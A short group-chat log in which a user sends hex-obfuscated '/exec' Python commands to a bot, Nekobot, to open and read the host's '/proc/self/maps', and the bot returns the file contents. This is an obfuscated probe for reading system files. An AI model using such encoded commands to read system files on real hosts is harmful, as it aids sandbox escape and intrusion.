 普鲁士老师
/exec open('\x2F\x70\x72\x6F\x63\x2F\x73\x65\x6C\x66\x2F\x6D
\x61\x70\x73', 'rb')
【潜水】Nekobot
<_io.BufferedReader name='/proc/self/maps'>
普鲁士老师
/exec open('\x2F\x70\x72\x6F\x63\x2F\x73\x65\x6C\x66\x2F\x6D
\x61\x70\x73', 'rb').read()[:20]
【潜水】Nekobot
b'737f4b000-737f4c000 '